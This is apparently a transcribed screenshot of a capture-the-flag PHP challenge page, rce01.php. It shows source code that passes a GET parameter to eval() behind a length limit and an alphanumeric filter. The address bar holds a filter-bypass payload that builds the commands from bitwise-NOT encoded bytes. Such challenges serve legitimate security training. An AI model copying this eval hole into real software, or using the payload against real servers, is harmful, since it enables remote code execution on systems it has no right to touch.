 不安全 | 47.115.215.87:8081/rce01.php?_=(~%9C%9E%8B)(~%96%91%9B%9A%87%D1%8F%97%8F);
磁力 游戏 影视 技术资源 学习资源 技术文档 百度一下，你就知道 深澜软件 吾爱破解 - LCG - LS...
<?php
error_reporting(0);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>40){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
else{
highlight_file(__FILE__);
}
// ?>